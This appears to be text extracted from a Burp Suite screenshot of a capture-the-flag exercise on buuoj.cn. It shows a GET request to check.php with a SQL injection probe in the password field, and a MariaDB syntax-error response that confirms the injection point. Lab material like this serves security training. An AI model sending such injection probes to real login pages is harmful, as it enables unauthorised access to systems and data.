 Request
Pretty Raw Hex
\n
1 GET /check.php?username=1&password='1=1 HTTP/1.1
2 Host: d7699224-78eb-41e0-b9bf-035459692746.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://d7699224-78eb-41e0-b9bf-035459692746.node4.buuoj.cn:81/
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Search...
0 matches
Response
Pretty Raw Hex Render
\n
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1=1'' at line 1